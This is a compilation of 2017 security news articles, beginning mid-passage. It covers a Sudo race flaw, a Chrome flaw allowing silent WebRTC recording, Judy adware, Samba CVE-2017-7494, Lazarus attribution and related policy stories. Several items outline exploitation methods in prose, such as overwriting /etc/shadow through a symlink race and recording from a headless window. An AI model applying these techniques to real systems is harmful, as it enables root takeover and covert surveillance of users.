“This file will be used as the command’s standard input, output and error when an SELinux role is specified on the sudo command line. If the symbolic link under /dev/shm is replaced with a link to an another file before it is opened by sudo, it is possible to overwrite an arbitrary file by writing to the standard output or standard error. This can be escalated to full root access by rewriting a trusted file such as /etc/shadow or even /etc/sudoers.”
The Linus flaw affects all Sudo versions from 1.8.6p7 through 1.8.20, the Sudo 1.8.20p1 fixes it, the issue was rated with a CVSS3 Base Score of 7.8.
Chrome design flaw allows sites to record Audio/Video without indication
1.6.2017 securityaffairs Vulnerebility
A developer has discovered a flaw in the Chrome browser that could be exploited to secretly Record Audio/Video without indication.
The AOL developer Ran Bar-Zik discovered a disconcerting vulnerability in Google’s Chrome browser could be exploited by attackers to record audio or video without giving any visual notification or alert.
“After getting the audio\video usage permissions for WebRTC. JS code can record video\audio without showing the graphical red dot in the tab when the record process is running. i.e. – after the permission is given the site can listen to the user whenever he want to. It is done because JS `window.open` method does not give visual indication on record init. ” reads the security advisory.
Web browser based audio-video communications use WebRTC (Web Real-Time Communications) protocol to enable real-time communication over peer-to-peer connections without the use of plugins.
However, to protect unauthorised streaming of audio and video without user’s permission, the web browser first request users to explicitly allow websites to use WebRTC and access device the camera and the microphone installed on the host. Once granted, a website will have the access to both camera and microphone until the user will explicitly revoke WebRTC permissions.
Modern browsers notify users when audio or video is being recorded in order to prevent abuses even by previously ‘authorised’ websites.
In Google Chrome, users are notified with a red dot icon that appears on the tab.
“Activating this API will alert the user that the audio or video from one of the devices is being captured. Chrome and Firefox implemented this alert (Recording media is not available in Edge yet).” Bar-Zik wrote on a Medium blog post. “This record indication is the last and the most important line of defense. The general video\audio device permission is required one time only and user can err and grant it by mistake. Once you granted it, that’s it. The record alert is given on ANY stream record usage and will prevent any record without the user knowledge. “
The researcher discovered that new HTML5 video\audio API has privacy issues on desktop Chrome allowing to hackers to use the PC as a surveillance device.
The expert demonstrated that after granting the general access from the user it is possible to activate the MediaRecorder from a headless window opened.
chrome hacking
“Developers can exploit small UX manipulation to activate the MediaRecorder API without alerting the users. The process is quite simple.” reads the analsysis shared by the expert. “After granting the general access from the user — Open a headless window and activate the MediaRecorder from that window. In Chrome there will be no visual record indication.”
The issue is related to a design flaw in Chrome that doesn’t display a red-dot indication on headless windows, allowing site developers to “exploit small UX manipulation to activate the MediaRecorder API without alerting the users.”
Bar-Zik also published a proof-of-concept (PoC) code and a demo website that asks the user for permission to use WebRTC, opens a pop-up, and then records 20 seconds of audio without giving any indication to the user.
The demo website has two buttons on a page, the first one is used to ask the device permission like many websites on the web. The second button launches the attack, after 30 seconds users can download MP3.
In a real attack, hackers can use very small pop-under and submit the data anywhere and close it when the user is focusing on it.
“It can use very small pop-under and submit the data anywhere and close it when the user is focusing on it. It can use the camera for millisecond to get your picture. It can (In theory) use XSS to ride on legitimate sites and their permissions.” Bar-Zik concluded.
The reported design issue affects Google Chrome, we cannot exclude its presence also in the implementation of other web browsers. The researcher reported the bug to Google on April 10, 2017, but the company doesn’t classify the issue as a security vulnerability.
it plans to fix the issue in the future, but not immediately.
“This isn’t really a security vulnerability – for example, WebRTC on a mobile device shows no indicator at all in the browser,” a Chromium member replied to the report. “The dot is a best-first effort that only works on the desktop when we have chrome UI space available. That being said, we are looking at ways to improve this situation.”
To protect your PC disable the WebRTC.
Judy Doesn’t Love You – Judy Malware has a sweet name but may have infected 36 million users
1.6.2017 securityaffairs Android
Experts found a new malware, dubbed Judy malware, in the Play Store, it is designed to infect Android devices and generate false clicks on advertisements.
Google is suffering once again from malicious software applications found inside popular apps available on Play store. The new malware – code named “Judy” – is designed to infect Android devices and generate false clicks on advertisements. According to Checkpoint Software, which discovered Judy, the payoff for the malware developers is to generate revenue on the false advertising clicks.
The new malicious app bypassed Google checks and may have been inside 41 popular games on the Play store for years, infecting as many as 36 million users.
“Check Point researchers discovered another widespread malware campaign on Google Play, Google’s official app store. The malware, dubbed “Judy”, is an auto-clicking adware which was found on 41 apps developed by a Korean company. ” states the analysis published by CheckPoint. “The malicious apps reached an astonishing spread between 4.5 million and 18.5 million downloads. ” “We also found several apps containing the malware, which were developed by other developers on Google Play.” “These apps also had a large amount of downloads between 4 and 18 million, meaning the total spread of the malware may have reached between 8.5 and 36.5 million users.”
The tainted software packages containing the malware were developed by a Korean company and have all been pulled from the Google Play Store. Several other vendor packages have also been pulled that reportedly contained the same malware code. However, it is not clear if these apps were intentionally designed with the Judy malware or simply suffered the same fate because of shared code.

The disclosure comes on the heels of two similar malware programs, “Falseguide” and “Skinner” which bypassed Google’s safety and check system. All the malware designs appear to be similar in that they used communications links with a Command and Control server for operation. Once the link was established, the Command Server would then download the malicious software on the unsuspecting user.
The malware developers first would design and upload a bait program to the Google Play Store. Most of the bait apps used by Judy appear to be games or simulated doll dress designs aimed at children. The bait programs would appear to be innocent to the user and pass the Google checking system since they contained no malicious code. The apps apparently look valid because they are designed to communicate with a specific URL for additional user game data such as updated dress designs for children’s dolls. Both the user and Google were unaware that the URL was actually a link to the malicious Command server.
One a user downloaded and started the app, the command server would infect the unknowing user with a silent and invisible web browser using JavaScript. The malware used the JavaScript code to locate and click on banners from Google ads once a targeted series of websites are launched inside the silent web browser. The silent browser would then simulate a computer by clicking on the paying advertisements and banners. Each infected user would then unknowingly be clicking thousands of times a day against advertisements. The fake clicks against the websites generated revenue for the malware developer cheating the paying advertisers.
One feature of Judy, however, was that some of the spammed ads also required the user to click on them in order to get the home screen functional again. While many of the apps were apparently popular, some of them received 4 and 5-star reviews, users often complained about the large number of ads that they were seeing. This tell-tale clue should have been a warning sign that the apps were doing more than simply dressing simulated dolls.
According to Checkpoint, the malware apps were all developed by a single Korean company named Kiniwini, registered on Google Play as ENISTUDIO corp.
“The company develops mobile apps for both Android and iOS platform,” states the Checkpoint bulletin.
“It is quite unusual to find an actual organization behind mobile malware, as most of them are developed by purely malicious actors. It is important to note that the activity conducted by the malware is not borderline advertising, but definitely an illegitimate use of the users’ mobile devices for generating fraudulent clicks, benefiting the attackers.”
Google has recently attempted to beef-up its Play Store, releasing new privacy and security guidelines to developers and increasing checks against potentially malevolent software apps. However, the use of a secondary communications system seems to bypass security checks since Google cannot see the hidden malware stored on a separate Command server during the upload and activation process for developers.
It is not unusual for app developers to utilize a communications link to specific URLs. Many games and user applications require a link in order to update common data, generate game revenue and add additional features. The design of using a malicious Command server to install functioning malware is something that previously had been reserved for intelligence agencies and criminal hacker organizations.
While, the abuse of millions of users to generate illegal income via hidden clicks on paying ads is not entirely new, there are darker possible designs that can target the individual users with more than just advertisements; stealing financial information, violating privacy, stalking and tracking. Both Google and Apple should take note of this new design that can bypass traditional upload and install security features of their store fronts.
LinkedIn Hacker, Wanted by US & Russian, Can be Extradited to Either State
31.5.2017 thehackernews Social
The alleged Russian hacker, who was arrested by the Czech police in Prague last October on suspicion of massive 2012 data breach at LinkedIn, can be extradited to either the United States or Russia, a Czech court ruled on Tuesday.
Yevgeniy Aleksandrovich Nikulin, a 29-years-old Russian national, is accused of allegedly hacking not just LinkedIn, but also the online cloud storage platform Dropbox, and now-defunct social-networking company Formspring.
However, he has repeatedly denied all accusations.
Nikulin was arrested in Prague on October 5 by the Czech police after Interpol issued an international arrest warrant against him.
Nikulin appeared at a court hearing held inside a high-security prison in Prague on Tuesday and emaciated after eight months in solitary confinement.
The court ruling, pending appeals, left the final decision in the hands of Czech Justice Minister Robert Pelikan, who can approve extradition to one of the countries and block the other.
The United States has requested Nikulin extradition for carrying out hacking attacks and stealing information from several American social networking companies, including LinkedIn, Dropbox, and Formspring, between March 2012 to July 2012.
However, Russia, where Nikulin is facing a lesser charge, has requested his extradition on a separate cyber theft charge of stealing $3,450 via the Internet in 2009.
"Both [case] documents are very, very sufficient for reasonable suspicion that [the offenses] took place and that there is a reason to press charges," the judge said.
Hacker Claims FBI Pressured Him to Confess to US Election Hacks
Nikulin's arrest last October came three days before the United States officially accused Russia of hacking the Democratic National Committee (DNC) and interfering in the 2016 presidential election.
Nikulin's lawyer says the case is a set-up, indicating that his arrest may have deeper inclinations than over the cyber attacks against American firms.
The Guardian reported Nikulin was interrogated in Prague, where he currently remains imprisoned, by FBI special agent Jeffrey Miller.
Nikulin wrote in a letter from prison that during his interrogation, Miller reportedly brought up the US election hacking and claimed that the FBI agent pressured him to admit to the DNC hack and promised him good treatment if he accepted to cooperate.
Nikulin wrote in the letter that he rejected the offer. His lawyer indicated that Nikulin was not a hacker, but just a victim of an FBI plot.
"Do you really imagine that a high-ranking FBI agent is going to travel all the way from San Francisco just to read this guy his rights?," Nikulin lawyer said.
Mark Galeotti, a senior security researcher at the Institute of International Relations Prague, also showed his concern about an FBI agent traveling to another country to extradite a hacker.
"An FBI agent traveling from the US to a third country as part of an extradition request is extremely unusual and highlights that the case is seen as significant," Galeotti said, as quoted by the Guardian.
Nikulin's Russian lawyer stated that his client's life revolved around buying and selling luxury cars, adding that Nikulin was "useless with computers" and capable of checking his email and no more and, far from being a super-hacker who can hack big firms.
Tuesday's court hearing was held in a tiny room inside the prison for security reasons, to which Nikulin’s Czech lawyer said: "In all my 25 years as a lawyer, I don’t remember any cases being tried inside the prison, including serial killers or organized crime cases."
Now, the final decision is in the hands of the Czech Justice Minister Robert Pelikan, who is slated to decide where Nikulin will be extradited: The United States, where he can face a "disproportionately harsh" sentence of 54 years behind bars, or Russia, where he faces a lesser charge of cyber theft.
Vendors Investigating Impact of Samba Vulnerability
31.5.2017 securityweek Vulnerebility
Companies that provide network-attached storage (NAS) appliances, routers and other types of networking devices have started investigating the impact of a recently disclosed Samba vulnerability on their products.
Updates released last week for Samba, the software suite that provides file and print sharing capabilities between Windows and Unix computers, address a remote code execution flaw (CVE-2017-7494) that affects all versions of the product since 3.5.0, released in March 2010. The fix is included in Samba versions 4.6.4, 4.5.10 and 4.4.14, and a workaround has been made available for unsupported versions.
The security hole can be exploited by a malicious client to upload a shared library to a writable share, and then cause the server to load and execute that library.
While some have compared the vulnerability to the SMB weakness exploited in the recent WannaCry ransomware attacks – due to the fact that one of the protocols implemented by Samba is SMB – others believe CVE-2017-7494 is not as dangerous and there have been no reports of attacks in the wild.
On the other hand, proof-of-concept (PoC) exploits have been released and Rapid7 has identified roughly 110,000 Internet-connected devices running vulnerable versions of Samba.
Samba is used in many products, including routers, NAS systems, servers and IoT devices, and several vendors have already started releasing patches and workarounds.
Cisco has so far only identified two vulnerable products: the Cisco Network Analysis Module and the Cisco Video Surveillance Media Server. The list of products still under investigation includes routers, network and content security, unified computing, communications, and video and telepresence solutions.
NETGEAR informed customers that CVE-2017-7494 affects all its ReadyNAS, all ReadyDATA, and several C, R and N series routers. The company has already released firmware fixes for ReadyNAS 6.x. Until patches become available for other devices, users have been advised to disable write access to shared drives, and remove any USB storage devices connected to their routers or gateways.
QNAP and Synology have also started releasing patches for their affected products, but WD does not appear to have published any security advisories, despite several forum posts on this topic.
Veritas has informed customers that it’s working on patches for its NetBackup Appliances. NetApp has determined that the Samba vulnerability only affects its StorageGRID products, for which the company has released workarounds.
Sophos and F5 Networks told users that their products are not vulnerable to attacks exploiting this flaw.
China to Launch Cybersecurity Law Despite Concerns
31.5.2017 securityweek BigBrothers
Beijing - China will implement a controversial cybersecurity law Thursday despite concerns from foreign firms worried about its impact on their ability to do business in the world's second largest economy.
Passed last November, the law is largely aimed at protecting China's networks and private user information at a time when the recent WannaCry ransomware attack showed any country can be vulnerable to cyber threats.
But companies have pleaded with the government to delay the legislation's implementation amid concerns about unclear provisions and how the law would affect personal information and cloud computing.
The government appears to still be scrambling to finalize the rules.
Just two weeks ago, Zhao Zeliang, director of the cybersecurity bureau, gathered some 200 representatives from foreign and domestic companies and industry associations at the new headquarters of the Cybersecurity Administration of China (CAC) in Beijing.
The May 19 discussion centred on a draft of the rules for transferring personal data overseas, participants told AFP.
Attendees received an updated version of the document, as well as Zhao's assurance that regulators would remove some of the language that had received strong objections, they said.
The new document, obtained by AFP, removed a contentious requirement for companies to store customers' personal data in China.
- 'Headaches for companies' -
But concerns remain.
"The regulator is unprepared to enforce the law" and it is "very unlikely" anything will happen on June 1, said one participant, who asked for anonymity to discuss the sensitive issue.
That impression was only strengthened a few days after the meeting, when authorities issued 21 new draft documents describing national standards on topics from cloud computing to financial data, noting they would be available for public comment until July 7.
More new drafts, including detailed guidelines on cross-border data transfers, were published Saturday.
It is "crystal clear that the regulatory regime is evolving and does not simply switch on like a light June 1", said Graham Webster, an expert on Sino-US relations at Yale Law School.
Beijing, he said, is "wrestling with legitimate challenges that every country faces, and ... much of the caution and ambiguity comes from a desire to get things right."
But the process is causing "headaches for companies, Chinese and foreign alike".
- Protecting 'national honour' -
China already has some of the world's tightest controls over web content, protected by what is called "The Great Firewall", but even some of its universities and petrol stations were hit by the global ransomware attack in May.
The draft cybersecurity rules provided at the CAC meeting address only one part of the sweeping law.
The legislation also bans internet users from publishing a wide variety of information, including anything that damages "national honour", "disturbs economic or social order" or is aimed at "overthrowing the socialist system". Companies are worried that the new law could lock them out of the market.
Paul Triolo, a cybersecurity expert at the Eurasia Group, wrote in a research note that regulators will likely introduce "new hurdles for foreign company compliance and operations" in industries, such as cloud computing, where China is actively seeking a competitive advantage.
As a result, "companies with politically well-connected competitors could see their profile raised for things such as cybersecurity reviews".
The European Union Chamber of Commerce, among other groups, has urged Beijing to "delay the implementation of either the law or its relevant articles".
It "will impose substantial compliance obligations on industry" and "cautious, sound, consistent and fully reasoned supporting mechanisms related to its implementation are essential," the group said in a statement last week.
The chamber called on policymakers to follow a "transparent" process that will help eliminate "discriminatory market access barriers".
While there is no indication the law itself will be pushed back, the draft rules distributed at the CAC meeting says companies will have until December 31, 2018 to implement some of its requirements.
"It's been enormously difficult for our companies to prepare for the implementation of the cybersecurity law, because there are so many aspects of the law that are still unclear," said Jake Parker, vice president of the US-China Business Council.
"There's not enough information for companies to be able to develop internal compliance practices."
A new report links North Korea to the Lazarus APT Group
31.5.2017 securityaffairs APT
Moscow-based threat intelligence firm Group-IB published a report that details evidence linking the Lazarus APT Group to North Korea.
Researchers at security firm Group-IB released a report that links the notorious Lazarus APT to North Korea.
The activity of the Lazarus Group surged in 2014 and 2015, its members used mostly custom-tailored malware in their attacks and experts that investigated on the crew consider it highly sophisticated.
This threat actor has been active since at least 2009, possibly as early as 2007, and it was involved in both cyber espionage campaigns and sabotage activities aimed to destroy data and disrupt systems. Security researchers discovered that North Korean Lazarus APT group was behind recent attacks on banks, including the Bangladesh cyber heist.
According to security experts, the group was behind, other large-scale cyber espionage campaigns against targets worldwide, including the Troy Operation, the DarkSeoul Operation, and the Sony Picture hack.
According to the experts from Group-IB, the attacks against the SWIFT systems used by banks worldwide left the most clues.
The Lazarus APT group conducted massive reconnaissance operations before the banks attack in order to gather information on the infrastructure of the targets.
“We have detected and thoroughly analyzed the C&C infrastructure used by Lazarus,” explained Dmitry Volkov, Head of Threat Intelligence Department. “Our research shows how hackers gained access to the banks’ information systems, what malware they used, and who their attempts were aimed at.”
Investigating the Group-IB activity the researchers analyzed the complex botnet infrastructure used by the hackers.
To make harder the investigation of the attribution of the attacks, the cyberspies used a three-layer architecture of compromised servers that communicate through SSL encrypted channels.
“In addition to encrypted traffic, data sent through SSL channel was additionally encrypted. The attackers achieved anonymity by employing a legitimate VPN client – SoftEther VPN. In some cases, they also used corporate web servers that were part of the attacked infrastructure.” states the report published by Group-IB.

According to the researchers, the APT group changed its TTPs after the publication of the Operation Blockbuster report that revealed much information about the activity of the crew.
“According to our investigation of the Lazarus infrastructure, the threat actors connected to the end C&C layer (Layer3) from two North Korean IP addresses 210.52.109.22 and 175.45.178.222. The second IP-address relates to Potonggang District, perhaps coincidentally, where National Defence Commission is
located — the highest military body in North Korea” continues the report.
Investigating the Lazarus attack, Group-IB discovered the hackers used two IP addresses belonging to the C&C server infrastructure.
The first is 210.52.109.22 is assigned to a company in China named China Netcom, but according to Group-IB’s sources the range of IPs 210.52.109.0/24 was assigned to North Korea
The second IP address, 175.45.178.222, points to North Korean Internet service provider because it is allocated to the Potonggang District. This is the same District where the military National Defence Commission is located.
“210.52.109.22 belongs to an autonomous system China Netcom. However, some sources indicate that the set of IPs 210.52.109.0/24 is assigned to North Korea. 175.45.178.222 refers to a North Korean Internet service provider. The Whois service indicates that this address is allocated to the Potonggang District, perhaps coincidentally, where Natinal Defence Commission is located — the highest military body in North Korea”
The researchers also discovered that the Lazarus APT Group is masquerading its operations as Russian hackers. The group used false flags in its malware to deceive the investigators and to attribute the attack to the Russian hackers.
Group-IB experts, like peers from security firm BAE, discovered Russian words in the source code of the malware, but they noticed an incorrect use of the words.
Hackers also leveraged Flash and Silverlight exploits used by Russian state-sponsored hackers, they also used the Enigma Protector, an anti-tampering system for executable files developed by a Russian company.
“They added specific debugging symbols and strings containing Russian words to a new version of Client_TrafficForwarder, a
module designed to proxy network traffic.” continues the report. “To protect their executables, they used Enigma Protector, a commercial product, which was created by a Russian software developer. They also used exploits for Flash and SilverLight from sets of exploits created by Russian-speaking hackers. These masquerade techniques did initially mislead some researchers who conducted express analysis of malicious code.”
I don’t want to tell you more, for more details on the Group-IB investigation give a look at the interesting report that also includes IOCs about the malware used in recent operations attributed to the Lazarus Group.
První stopy nebyly správné. Za vyděračským virem WannaCry podle expertů stojí Číňané
30.5.2017 SecurityWorld Viry
Za vyděračským virem WannaCry, který v polovině května napadl přes 300 000 počítačů ve více než 150 zemích světa, stojí údajně Číňané. Původně přitom dvě na sobě nezávislé antivirové společnosti uvedly, že stopy vedou do Severní Koreje. Nové vyšetřování bezpečnostních expertů z firmy Flashpoint však nasvědčuje tomu, že první indicie byly chybné, uvedl server BBC.
K takovému závěru došli bezpečnostní experti možná až překvapivě snadno. Ukázalo se totiž, že pouze čínská verze viru WannaCry obsahuje správnou interpunkci a gramatiku napříč celou výzvou o zaplacení výkupného.
Počítačoví piráti tak s největší pravděpodobností pocházeli podle expertů právě z Číny, neboť v ostatních jazykových mutacích byly chyby. Skoro to prý vypadalo, jako kdyby texty kyberzločinců byly z čínštiny pouze přeloženy pomocí nějakého automatického překladače.
Část kódu si jen vypůjčili
Původně se přitom bezpečnostní experti domnívali, že za vyděračským virem stojí hackeři ze Severní Koreje. Dvě antivirové společnosti – Kaspersky Lab a Symantec – totiž nezávisle na sobě zjistily, že část zdrojového kódu tohoto vyděračského viru se velmi podobá některým programům, které jsou používány hackerskou skupinou Lazarus.
O té se již delší dobu spekuluje, že jde o krycí jméno pro skupinu kybernetických expertů, kteří pracují pro Severní Koreu. Tamní režim to však nikdy oficiálně nepotvrdil.
Nyní se však spíše zdá, že kyberzločinci si pro WannaCry pouze vypůjčili část zdrojového kódu od kolegů ze Severní Koreje a že skuteční útočníci pocházejí z Číny. Oficiálně se nicméně k útoku stále ještě nikdo nepřihlásil.
Nejvíce virus zasáhl Rusko
WannaCry – první i vylepšená druhá generace – útočí úplně stejně jako ostatní vyděračské viry, které jsou označovány souhrnným názvem ransomware. Nejprve škodlivý kód pronikne do počítače, pak jej uzamkne a zašifruje všechna data. Za jejich zpřístupnění následně počítačoví piráti požadují výkupné.
Nejvíce útočil tento nezvaný návštěvník v Rusku, odkud pochází takřka polovina všech zachycených detekcí (45,07). Je to dáno tím, že především v tamních chudých lokalitách ještě uživatelé hojně používají zastaralý operační systém Windows XP, který byl proti škodlivému kódu WannaCry nejvíce zranitelný.
Druhou a třetí příčku pak zaujaly Ukrajina (11,88 %) a Tchaj-wan (11,55 %). Ostatní státy, které se dostaly v žebříčku nejpostiženějších zemí do první desítky, měly podíl v řádech jednotek procent.
Česká republika skončila v přehledu s podílem 0,15 % až na 52. místě. Sluší se nicméně podotknout, že spodní příčky měly velmi podobný podíl až prakticky do konce žebříčku, který obsahoval 150 států. Například sousední Slovensko však na tom bylo hůře – virus WannaCry tam měl podíl 0,26 %.
Chrome Flaw Allows Sites to Secretly Record Audio/Video Without Indication
30.5.2017 thehackernews Vulnerebility
Websites On Chrome Can Secretly Record Audio/Video Without Indication
What if your laptop is listening to everything that is being said during your phone calls or other people near your laptop and even recording video of your surrounding without your knowledge?
Sounds really scary! Isn't it? But this scenario is not only possible but is hell easy to accomplish.
A UX design flaw in the Google's Chrome browser could allow malicious websites to record audio or video without alerting the user or giving any visual indication that the user is being spied on.
AOL developer Ran Bar-Zik reported the vulnerability to Google on April 10, 2017, but the tech giant declined to consider this vulnerability a valid security issue, which means that there is no official patch on the way.
How Browsers Works With Camera & Microphone
Before jumping onto vulnerability details, you first need to know that web browser based audio-video communication relies on WebRTC (Web Real-Time Communications) protocol – a collection of communications protocols that is being supported by most modern web browsers to enable real-time communication over peer-to-peer connections without the use of plugins.
However, to protect unauthorised streaming of audio and video without user's permission, the web browser first request users to explicitly allow websites to use WebRTC and access device camera/microphone.
Once granted, the website will have access to your camera and microphone forever until you manually revoke WebRTC permissions.
In order to prevent 'authorised' websites from secretly recording your audio or video stream, web browsers indicate their users when any audio or video is being recorded.
"Activating this API will alert the user that the audio or video from one of the devices is being captured," Bar-Zik wrote on a Medium blog post. "This record indication is the last and the most important line of defense."
In the case of Google Chrome, a red dot icon appears on the tab, alerting users that the audio or video streaming is live.
How Websites Can Secretly Spy On You
The researcher discovered that if any authorised website pop-ups a headless window using a JavaScript code, it can start recording audio and video secretly, without the red dot icon, giving no indications in the browser that the streaming is happening.
"Open a headless window and activate the MediaRecorder from that window. In Chrome there will be no visual record indication," Bar-Zik said.
This happens because Chrome has not been designed to display a red-dot indication on headless windows, allowing site developers to "exploit small UX manipulation to activate the MediaRecorder API without alerting the users."
Bar-Zik also provided a proof-of-concept (PoC) code for anyone to download, along with a demo website that asks the user for permission to use WebRTC, launches a pop-up, and then records 20 seconds of audio without giving any visual indication.
All you need to do is click on two buttons to allow the website to use WebRTC in the browser. The demo records your audio for 20 seconds and then provides you a download link for the recorded file.
"Real attack will not be very obvious of course. It can use very small pop-under and submit the data anywhere and close it when the user is focusing on it. It can use the camera for millisecond to get your picture," Bar-Zik said. "In Mobile, there is not such visual indication."
The reported flaw affects Google Chrome, but it may affect other web browsers as well.
It's Not A Flaw, Says Google; So No Quick Patch!
Bar-Zik reported the security issue to Google on April 10, 2017, but the company doesn't consider this as a valid security vulnerability. However, it agrees to find ways to "improve the situation" in the future.
"This isn't really a security vulnerability – for example, WebRTC on a mobile device shows no indicator at all in the browser," a Chromium member replied to the researcher's report.
"The dot is a best-first effort that only works on the desktop when we have chrome UI space available. That being said, we are looking at ways to improve this situation."
Google consider this a security vulnerability or not, but the bug is surely a privacy issue, which could be exploited by hackers to potentially launch more sophisticated attacks.
In order to stay on the safer side, simply disable WebRTC which can be done easily if you don't need it. But if you require the feature, allow only trusted websites to use WebRTC and look for any other windows that it may spawn afterward on top of that.
Edward Snowden leaks also revealed Optic Nerve – the NSA's project to capture webcam images every 5 minutes from random Yahoo users. In just six months, 1.8 Million users' images were captured and stored on the government servers in 2008.
Following such privacy concerns, even Facebook CEO Mark Zuckerberg and former FBI director James Comey admitted that they put tape on their laptops just to be on the safer side.
Although putting a tape over your webcam would not stop hackers or government spying agencies from recording your voice, at least, it would prevent them from watching or capturing your live visual feeds.
Hack DHS Act Establishes Bug Bounty Program for DHS
30.5.2017 securityweek BigBrothers
Following what is now widespread practice among private industry tech giants, a new bill proposes to force the DHS to introduce its own public-sector bug bounty program.
Senators Maggie Hassan (D-NH) and Rob Portman (R-OH) introduced the Hack Department of Homeland Security (DHS) Act on 25 May. Designated S.1281, it is described as "A bill to establish a bug bounty pilot program within the Department of Homeland Security, and for other purposes."
At the time of writing, there is no publicaly published text for the bill. Nevertheless, congress.gov lists it as having been read twice and referred to the Committee on Homeland Security and Governmental Affairs.
Hassan publicly announced the new bill on Friday. She described it as designed to "strengthen cyber defenses at DHS by utilizing 'white-hat' or ethical hackers to help identify unique and undiscovered vulnerabilities in the DHS networks and data systems." It is modeled on the bug bounty programs of the tech industry, and last year's 'hack the Pentagon' and 'hack the Army' programs.
Spanning April and May 2016, the Department of Defense (DoD) ran 'Hack the Pentagon' via HackerOne. It attracted more than 1400 hackers; 250 of whom submitted at least one vulnerability report. 138 were judged valid and eligible for a bounty from the program's $150,000 funding. Ash Carter, Secretary of Defense at the time, estimated that the program saved the department more than $800,000 against the cost of a similar exercise via the security industry.
Since then both the Army and the Air Force have engaged similar programs. Hack the Army ran from the end of November to 21 December 2016. 371 white-hat hackers registered and submitted a total of 471 vulnerability reports. Nearly 120 were adjudged actionable and were awarded a total of more than $100,000.
Hack the Air Force was announced in April 2017, and registrations opened on 15 May. The event will take place between May 30 and June 23, and is open to researchers from any of the Five Eyes nations: US, UK, Canada, Australia and New Zealand.
"Federal agencies like DHS are under assault every day from cyberattacks," explained Hassan in her statement Friday. "These attacks threaten the safety, security and privacy of millions of Americans and in order to protect DHS and the American people from these threats, the Department will need help. The Hack DHS Act provides this help by drawing upon an untapped resource -- patriotic and ethical hackers across the country who want to stop these threats before they endanger their fellow citizens."
"The networks and systems at DHS are vital to our nation's security," said Portman. "It's imperative that we take every step to protect DHS from the many cyber attacks they face every day. One step to do that is using an important tool from the private sector: incentivizing ethical hackers to find vulnerabilities before others do. I look forward to working with Senator Hassan to move this bipartisan bill forward and helping protect DHS from cyber threats."
The bill is getting cautious support from the private sector. "The proposed Hack DHS Act seems, on its surface, to be a very positive step forward to helping better secure the nation's websites and other web-facing infrastructure," Nathan Wenzler, chief security strategist at security consulting firm AsTech, told SecurityWeek. He pointed to the continuing success of bug bounties in the private sector. "Provided that appropriate measures are taken to vet the individuals who are performing the ethical hacking work, this could end up being a very valuable tool to help improve the security posture of some of the most heavily attacked sites out there."
Chris Roberts, chief security architect at threat detection firm Acalvio, takes a similar view. Provided that adequate checks are made against the registrants and strict rules are devised and enforced, then "yes, in the 'spirit' of hacking it's good."
But he warned, "Let's not devalue the red-team work and have someone hit the systems from all angles and all sides. That way there's a true perspective. The whole idea of hacking the DHS would be to focus on the weakest links, which are humans and third parties. I'm going to assume those are out of scope, which in reality, makes it kind of a waste of time. On paper, it's a good idea. But allow us to hit whenever and wherever we want, like a true attacker would and then let's talk. Until then, it's simply a face-saving thing which cheapens the whole assessment side of the world."
Czech Court OKs Hacker's Extradition to US or Russia
30.5.2017 securityweek Cyber
Prague - A Czech court on Tuesday ruled Prague can extradite a Russian citizen sought by the US for alleged cyberattacks on social networks and also by his native Russia on fraud charges.
Suspect Yevgeni Nikulin, who alleges FBI agents linked him to attacks on the US Democratic Party, immediately filed an appeal against the verdict, sending the case to the Czech High Court.
"The Prague municipal court has ruled that Mr Nikulin can be extradited to either country," court spokeswoman Marketa Puci told AFP.
The hearing took place at a Prague prison where the 29-year-old suspect is being held.
Nikulin lodged a complaint against the part of the verdict that says he can be extradited to the United States, she added. Czech Justice Minister Robert Pelikan will make the final decision on the extradition, Puci said.
"It will now go to the High Court in Prague, and the final word is up to the justice minister who will decide to which country he will be extradited or whether he'll be extradited at all," she told AFP.
Czech police, acting in a joint operation with the US Federal Bureau of Investigation (FBI), arrested Nikulin in Prague last October.
The arrest came as Washington formally accused the Russian government of trying to "interfere" in the 2016 White House race through hacking, charges the Kremlin has dismissed.
Moscow immediately accused Washington of harassing its citizens and vowed to fight Nikulin's extradition.
It then issued a separate arrest warrant for him over alleged theft from the WebMoney settlement system.
The US has charged Nikulin with hacking into social networks LinkedIn and Formspring and into the file hosting service Dropbox, Nikulin's lawyer Martin Sadilek told AFP.
He also said Nikulin alleges that FBI investigators had tried in November 2016 and then again in February to persuade him to confess to cyberattacks on the US Democratic Party.
"First it was an unknown English-speaking man who questioned him and allegedly called someone named Jeffrey.
"On February 7, in the official presence of (US) officials, it was allegedly (FBI agent) Jeffrey Miller who questioned him," Sadilek told AFP.
Last July, campaign officials for Democratic US presidential candidate Hillary Clinton blamed Russia for an embarrassing leak of emails from the Democratic National Committee.
Russia has been accused of favoring Republican candidate Donald Trump -- who has praised Putin and called for better ties with Moscow -- over the more hawkish Clinton.
The economic impact of cybercrime will reach $8 Trillion by 2022
30.5.2017 securityaffairs CyberCrime
According to a report published by Juniper Research, the economic impact of cybercrime is expected to reach $8 trillion price tag over the next five years.
According to a report published by Juniper Research, the number of data records that will be compromised in security breaches in 2017 will reach 2.8 billion.
The economic impact of cybercrime is expected to reach $8 trillion price tag over the next five years, the diffusion of IoT devices is enlarging our surface of attack and it will be one of the factors that will sustain this trend.
cybercrime
Small-and mid-size businesses (SMBs) are more exposed to cyber attacks, these organizations will reserve an average of under $4,000 a year in 2017 on cyber security expenses. Unfortunately, experts believe that companies will not increase their security budget despite rising threats.
Patch management, low level of awareness on cyber threat, and usage of older software are the principal problems in the way SMBs approach the cyber security.
The full Juniper Research report includes a lot of interesting data, unfortunately, it isn’t for free.
Vulnerabilities Patched in Aruba Access Policy Platform
30.5.2017 securityweek Vulnerebility
HPE-owned network access solutions provider Aruba informed customers last week that the company’s ClearPass Policy Manager access policy platform is affected by several vulnerabilities.
The most serious of the flaws, based on its CVSS score, is a high severity unauthenticated remote code execution vulnerability tracked as CVE-2017-5824. Another high severity issue is an information disclosure bug (CVE-2017-5647) affecting Apache Tomcat.
The other security holes, classified as medium and low severity, include authenticated remote code execution (CVE-2017-5826), reflected XSS (CVE-2017-5827), privilege escalation (CVE-2017-5825), arbitrary command execution via XXE (CVE-2017-5828), and access restriction bypass issues (CVE-2017-5829).
The vulnerabilities affect all ClearPass Policy Manager versions prior to 6.6.5. Users have been advised to update the product to version 6.6.5 and apply an additional hotfix made available on May 24.
A majority of these vulnerabilities were reported by Luke Young and V. Harishkumar through the company’s Bugcrowd-powered private bug bounty program. The XSS flaw was reported by Phil Purviance of Bishop Fox.
Aruba has been running a private bug bounty program since October 2014 and by the end of 2016 it had already received more than 500 vulnerability reports from 67 researchers. The company has offered up to $1,500 per bug.
